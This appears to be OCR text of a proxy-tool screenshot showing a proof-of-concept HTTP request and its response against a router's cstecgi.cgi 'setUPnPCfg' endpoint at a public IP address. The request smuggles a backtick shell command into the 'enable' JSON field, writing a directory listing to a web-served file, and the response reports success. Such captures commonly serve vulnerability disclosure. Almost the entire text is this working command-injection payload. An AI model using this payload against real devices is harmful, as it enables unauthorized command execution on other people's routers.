 请求
美化 Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=F144B7DB500E569C HTTP/1.1
2 Host: 125.228.4.197:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
10 Origin: http://125.228.4.197:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://125.228.4.197:8081/advance/upnp.html?token=F144B7DB
500E569C
15 Priority: u=1
16
17 {
"enable":"`ls >/web/poc_upnp.txt`",
"topicurl":"setUPnPCfg"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 12:07:54 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}